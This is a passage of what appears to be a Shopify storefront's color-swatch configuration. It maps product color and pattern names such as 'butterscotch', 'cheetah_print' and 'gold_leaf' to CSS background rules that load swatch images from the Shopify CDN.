url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butter.png?v=1659562795);background-position: center;background-size: cover;}","buttercup": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/buttercup.png?v=1722946585);background-position: center;background-size: cover;}","butterscotch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butterscotch.png?v=1659562795);background-position: center;background-size: cover;}","butterscotch_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/butterscotch_and_white.png?v=1705006200);background-position: center;background-size: cover;}","c": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/c.png?v=1667316567);background-position: center;background-size: cover;}","cactus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cactus.png?v=1659562795);background-position: center;background-size: cover;}","cafe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cafe.png?v=1659562795);background-position: center;background-size: cover;}","california": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/california.png?v=1659562795);background-position: center;background-size: cover;}","camel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/camel.png?v=1711994971);background-position: center;background-size: cover;}","cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cameo.png?v=1659562795);background-position: center;background-size: cover;}","cameo_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cameo_quartz.png?v=1744061704);background-position: center;background-size: cover;}","cancer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cancer.png?v=1659562795);background-position: center;background-size: cover;}","canteen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canteen.png?v=1659562795);background-position: center;background-size: cover;}","canvas_crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_crimson.png?v=1659638762);background-position: center;background-size: cover;}","canvas_mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_mocha.png?v=1659638762);background-position: center;background-size: cover;}","capricorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/capricorn.png?v=1659562795);background-position: center;background-size: cover;}","caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/caramel.png?v=1659562795);background-position: center;background-size: cover;}","caramel_whip": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caramel_whip.png?v=1711485810);background-position: center;background-size: cover;}","cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal.png?v=1659562795);background-position: center;background-size: cover;}","cardinal_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","caribbean_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caribbean_blue.png?v=1674837287);background-position: center;background-size: cover;}","cashew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cashew.png?v=1659562795);background-position: center;background-size: cover;}","cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cashmere.png?v=1729089692);background-position: center;background-size: cover;}","cedar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cedar.png?v=1659562795);background-position: center;background-size: cover;}","cedar_crackle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_crackle_print.png?v=1711994972);background-position: center;background-size: cover;}","cedar_sagebrush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_sagebrush.png?v=1751045903);background-position: center;background-size: cover;}","celery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/celery.png?v=1674668077);background-position: center;background-size: cover;}","celtic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/celtic.png?v=1659562795);background-position: center;background-size: cover;}","chalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chalk.png?v=1686003646);background-position: center;background-size: cover;}","chamois": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois.png?v=1683038836);background-position: center;background-size: cover;}","chamois_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois_mix.png?v=1683038836);background-position: center;background-size: cover;}","checkerboard_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/checkerboard_multi.png?v=1659638762);background-position: center;background-size: cover;}","cheetah_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cheetah_print.png?v=1659638762);background-position: center;background-size: cover;}","cherry_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cherry_blossom.png?v=1705338582);background-position: center;background-size: cover;}","chestnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chestnut.png?v=1659562795);background-position: center;background-size: cover;}","chevron_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chevron_multi.png?v=1714492590);background-position: center;background-size: cover;}","chili": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chili.png?v=1674668076);background-position: center;background-size: cover;}","chocolate": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chocolate.png?v=1718909787);background-position: center;background-size: cover;}","chocolate_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chocolate_multi.png?v=1659638762);background-position: center;background-size: cover;}","cinnabar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cinnabar.png?v=1659562795);background-position: center;background-size: cover;}","claret": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/claret.png?v=1698178188);background-position: center;background-size: cover;}","classic_cheer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/classic_cheer.png?v=1667249985);background-position: center;background-size: cover;}","clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clay.png?v=1659562795);background-position: center;background-size: cover;}","clear": "{background: white;}","clear_with_black_trim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_with_black_trim.png?v=1683039501);background-position: center;background-size: cover;}","clear_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_zebra.png?v=1683039501);background-position: center;background-size: cover;}","clove": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clove.png?v=1659562795);background-position: center;background-size: cover;}","coastal_canyon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coastal_canyon.png?v=1718909624);background-position: center;background-size: cover;}","cobalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cobalt.png?v=1673973270);background-position: center;background-size: cover;}","cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone.png?v=1659562796);background-position: center;background-size: cover;}","cobblestone_stitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone_stitch.png?v=1659638762);background-position: center;background-size: cover;}","cocoa_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cocoa_platinum.png?v=1751045902);background-position: center;background-size: cover;}","coffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coffee.png?v=1659562795);background-position: center;background-size: cover;}","coffee_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_galaxy.png?v=1729089692);background-position: center;background-size: cover;}","coffee_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_gold_metallic.png?v=1717637399);background-position: center;background-size: cover;}","cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cognac.png?v=1659562795);background-position: center;background-size: cover;}","colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/colorblock.png?v=1716923884);background-position: center;background-size: cover;}","colorful_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/colorful_floral.png?v=1659638762);background-position: center;background-size: cover;}","copper": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/copper.png?v=1699476632);background-position: center;background-size: cover;}","coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coral.png?v=1659562795);background-position: center;background-size: cover;}","cordovan": "{background: #893f45;}","cork": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cork.png?v=1659562795);background-position: center;background-size: cover;}","cornflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cornflower.png?v=1698178188);background-position: center;background-size: cover;}","country_road_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom.png?v=1754340849);background-position: center;background-size: cover;}","country_road_bloom_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom_canvas.png?v=1754340837);background-position: center;background-size: cover;}","cow_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print.png?v=1659638762);background-position: center;background-size: cover;}","cow_print_black_and_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cow_print_black_and_brown.png?v=1664362441);background-position: center;background-size: cover;}","cow_print_black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print_black_and_white.png?v=1659638762);background-position: center;background-size: cover;}","cracked_glass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cracked_glass.png?v=1659638762);background-position: center;background-size: cover;}","cranberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry.png?v=1718909892);background-position: center;background-size: cover;}","cranberry_and_cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry_cameo.png?v=1683038836);background-position: center;background-size: cover;}","cream": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream.png?v=1675095095);background-position: center;background-size: cover;}","cream_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream_raffia.png?v=1737560926);background-position: center;background-size: cover;}","crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson.png?v=1666291692);background-position: center;background-size: cover;}","crimson_ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_ball_chain.png?v=1667316567);background-position: center;background-size: cover;}","crimson_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_emb.png?v=1666627852);background-position: center;background-size: cover;}","crimson_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","crystals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/crystals.png?v=1659562795);background-position: center;background-size: cover;}","cuoio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cuoio.png?v=1659562795);background-position: center;background-size: cover;}","curly_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/curly_honey.png?v=1699906704);background-position: center;background-size: cover;}","d": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/d.png?v=1667316568);background-position: center;background-size: cover;}","daisy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/daisy.png?v=1659562795);background-position: center;background-size: cover;}","damask": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/damask.png?v=1659562795);background-position: center;background-size: cover;}","dark_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_brown.png?v=1659638762);background-position: center;background-size: cover;}","dark_cherry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_cherry.png?v=1690486027);background-position: center;background-size: cover;}","dark_citron": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_citron.png?v=1659638762);background-position: center;background-size: cover;}","dark_denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_denim.png?v=1737561044);background-position: center;background-size: cover;}","dark_elm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_elm.png?v=1718909624);background-position: center;background-size: cover;}","dark_iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_iris.png?v=1737560925);background-position: center;background-size: cover;}","dark_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_teal.png?v=1659638762);background-position: center;background-size: cover;}","dark_umber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_umber.png?v=1659638762);background-position: center;background-size: cover;}","deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deboss.png?v=1659562795);background-position: center;background-size: cover;}","deep_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_indigo.png?v=1690486027);background-position: center;background-size: cover;}","deep_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_moss.png?v=1718909624);background-position: center;background-size: cover;}","deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","deep_purple": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_purple.png?v=1698178188);background-position: center;background-size: cover;}","denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/denim.png?v=1659562795);background-position: center;background-size: cover;}","desert": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert.png?v=1675095095);background-position: center;background-size: cover;}","desert_palm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_palm.png?v=1751045903);background-position: center;background-size: cover;}","desert_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_sage.png?v=1659638762);background-position: center;background-size: cover;}","desert_sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sand.png?v=1751045903);background-position: center;background-size: cover;}","desert_sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sun.png?v=1737560925);background-position: center;background-size: cover;}","desert_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_tie_dye.png?v=1659638762);background-position: center;background-size: cover;}","dew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dew.png?v=1659562797);background-position: center;background-size: cover;}","disco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/disco_print.png?v=1666627852);background-position: center;background-size: cover;}","distressed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_gold.png?v=1659638762);background-position: center;background-size: cover;}","distressed_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_platinum.png?v=1659638762);background-position: center;background-size: cover;}","ditzy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ditzy_floral.png?v=1682012865);background-position: center;background-size: cover;}","doe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/doe.png?v=1737560925);background-position: center;background-size: cover;}","dots_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dots_print.png?v=1674668076);background-position: center;background-size: cover;}","driftwood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/driftwood.png?v=1659562795);background-position: center;background-size: cover;}","dune": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dune.png?v=1717637399);background-position: center;background-size: cover;}","dusty_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_blue.png?v=1705338734);background-position: center;background-size: cover;}","dusty_coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dusty_coral.png?v=1659638762);background-position: center;background-size: cover;}","dusty_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_gold.png?v=1718909624);background-position: center;background-size: cover;}","dusty_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_rose.png?v=1714492590);background-position: center;background-size: cover;}","e": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/e.png?v=1667316567);background-position: center;background-size: cover;}","earth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/earth.png?v=1659562795);background-position: center;background-size: cover;}","ecru": "{background: #c2b280;}","ecru_daisy_perf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ecru_daisy_perf.png?v=1744747532);background-position: center;background-size: cover;}","eggplant": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eggplant.png?v=1659562795);background-position: center;background-size: cover;}","embossed_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_amber.png?v=1659638762);background-position: center;background-size: cover;}","embossed_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_black.png?v=1659638762);background-position: center;background-size: cover;}","embossed_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_cardinal.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clay.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clutch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clutch.png?v=1659638762);background-position: center;background-size: cover;}","embossed_deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","embossed_evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_evergreen.png?v=1659638762);background-position: center;background-size: cover;}","embossed_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_graphite.png?v=1659638762);background-position: center;background-size: cover;}","embossed_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_honey.png?v=1659638762);background-position: center;background-size: cover;}","embossed_logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_logan_berry.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mink.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mistletoe.png?v=1659638762);background-position: center;background-size: cover;}","embossed_shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_shadow.png?v=1659638762);background-position: center;background-size: cover;}","embroidered_birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/embroidered_birch.png?v=1744061647);background-position: center;background-size: cover;}","emerald": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/emerald.png?v=1659562795);background-position: center;background-size: cover;}","enchanted_anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_anthracite.png?v=1666627852);background-position: center;background-size: cover;}","enchanted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_floral.png?v=1666291806);background-position: center;background-size: cover;}","enzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enzo.png?v=1705338582);background-position: center;background-size: cover;}","espresso": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/espresso.png?v=1659562795);background-position: center;background-size: cover;}","eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","eternal_garden_and_warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden_and_warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","eucalyptus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eucalyptus.png?v=1659562795);background-position: center;background-size: cover;}","evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/evergreen.png?v=1659562795);background-position: center;background-size: cover;}","evergreen_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/evergreen_shimmer.png?v=1698178189);background-position: center;background-size: cover;}","explore": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/explore.png?v=1659562795);background-position: center;background-size: cover;}","extra_large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","fawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fawn.png?v=1659562795);background-position: center;background-size: cover;}","fazel_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fazel_print.png?v=1667316893);background-position: center;background-size: cover;}","fear": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fear.png?v=1659562795);background-position: center;background-size: cover;}","feather_tapestry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/feather_tapestry.png?v=1683038836);background-position: center;background-size: cover;}","flame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flame.png?v=1729089692);background-position: center;background-size: cover;}","flamingo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flamingo.png?v=1674668077);background-position: center;background-size: cover;}","flan": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flan.png?v=1659562795);background-position: center;background-size: cover;}","flask_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flask_caramel.png?v=1659638762);background-position: center;background-size: cover;}","flax": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flax.png?v=1705338582);background-position: center;background-size: cover;}","flint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flint.png?v=1659562795);background-position: center;background-size: cover;}","flintrock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flintrock.png?v=1761847431);background-position: center;background-size: cover;}","flora": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flora.png?v=1659562795);background-position: center;background-size: cover;}","floral_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_emboss.png?v=1659638762);background-position: center;background-size: cover;}","floral_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_green.png?v=1659638763);background-position: center;background-size: cover;}","floral_outline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_outline.png?v=1675095094);background-position: center;background-size: cover;}","floral_pin": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_pin.png?v=1659638762);background-position: center;background-size: cover;}","floral_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_snap.png?v=1659638762);background-position: center;background-size: cover;}","floral_stitch_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_stitch_print.png?v=1664362443);background-position: center;background-size: cover;}","floral_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_tie_dye.png?v=1664362443);background-position: center;background-size: cover;}","floral_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_tooled.png?v=1659638762);background-position: center;background-size: cover;}","flower_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flower_mandala.png?v=1659638762);background-position: center;background-size: cover;}","flowers_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flowers_pomegranate.png?v=1659638762);background-position: center;background-size: cover;}","fray": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fray.png?v=1659562795);background-position: center;background-size: cover;}","free": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/free.png?v=1659562795);background-position: center;background-size: cover;}","fresh_ginger": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fresh_ginger.png?v=1659638762);background-position: center;background-size: cover;}","fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fringe.png?v=1659562795);background-position: center;background-size: cover;}","frosted_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_pearl.png?v=1761847431);background-position: center;background-size: cover;}","frosted_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_plum.png?v=1729089692);background-position: center;background-size: cover;}","frosted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_rose.png?v=1698178188);background-position: center;background-size: cover;}","fuchsia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fuchsia.png?v=1675121682);background-position: center;background-size: cover;}","g": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/g.png?v=1667316568);background-position: center;background-size: cover;}","garden_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garden_green.png?v=1705338788);background-position: center;background-size: cover;}","garden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake.png?v=1659638762);background-position: center;background-size: cover;}","garden_snake_and_whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake_and_whiskey.png?v=1659638762);background-position: center;background-size: cover;}","garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garnet.png?v=1659562795);background-position: center;background-size: cover;}","garnet_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garnet_gloss.png?v=1761847431);background-position: center;background-size: cover;}","gemini": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gemini.png?v=1659562795);background-position: center;background-size: cover;}","geo_diamond_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_diamond_print.png?v=1674668076);background-position: center;background-size: cover;}","geo_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_raffia.png?v=1674668077);background-position: center;background-size: cover;}","geometric": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geometric.png?v=1659562795);background-position: center;background-size: cover;}","geranium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geranium.png?v=1659562796);background-position: center;background-size: cover;}","geranium_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geranium_metallic.png?v=1674668077);background-position: center;background-size: cover;}","gilded_beige": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_beige.png?v=1711994972);background-position: center;background-size: cover;}","gilded_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gilded_leaf.png?v=1659638762);background-position: center;background-size: cover;}","gilded_marble": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_marble.png?v=1698178188);background-position: center;background-size: cover;}","gilded_petals": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_petals.png?v=1729089692);background-position: center;background-size: cover;}","ginger_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_biscuit.png?v=1683038836);background-position: center;background-size: cover;}","ginger_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra.png?v=1682012865);background-position: center;background-size: cover;}","ginger_zebra_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra_canvas.png?v=1682012865);background-position: center;background-size: cover;}","glam_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/glam_snake.png?v=1659638763);background-position: center;background-size: cover;}","glazed_donut": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/glazed_donut.png?v=1751045903);background-position: center;background-size: cover;}","gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold.png?v=1659562796);background-position: center;background-size: cover;}","gold_cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_cashmere.png?v=1690486027);background-position: center;background-size: cover;}","gold_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_dust.png?v=1659638762);background-position: center;background-size: cover;}","gold_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_embroidered.png?v=1667483057);background-position: center;background-size: cover;}","gold_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_emb.png?v=1666627852);background-position: center;background-size: cover;}","gold_filigree_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_filigree_exotic.png?v=1664362443);background-position: center;background-size: cover;}","gold_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_leaf.png?v=1673292879);background-position: center;background-size: cover;}","gold_leaf_cow_hide": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_leaf_cow_hide.png?v=1659638762);background-position: center;background-size: cover;}","gold_metallic": "{background-image: 